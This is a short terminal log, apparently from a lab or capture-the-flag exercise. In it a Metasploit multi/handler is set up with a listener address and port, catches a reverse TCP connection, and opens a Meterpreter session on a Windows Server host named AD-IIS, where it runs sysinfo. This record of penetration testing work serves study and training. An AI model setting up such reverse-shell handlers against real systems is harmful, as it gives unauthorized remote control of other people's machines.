 msf6 exploit(multi/handler) > set LHOST 10.10.5.2
LHOST => 10.10.5.2
msf6 exploit(multi/handler) > set LPORT 1234
LPORT => 1234
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.5.2:1234
[*] Sending stage (175174 bytes) to 10.2.30.233
[*] Meterpreter session 1 opened (10.10.5.2:1234 -> 10.2.30.233:49752) at 2021-12-24 07:40:56 +0530
meterpreter > sysinfo
Computer        : AD-IIS
OS              : Windows 2016+ (10.0 Build 17763).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows